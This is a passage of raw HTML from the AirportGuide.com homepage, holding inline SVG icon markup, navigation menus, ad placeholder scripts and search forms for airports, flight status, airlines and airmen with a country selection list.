     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
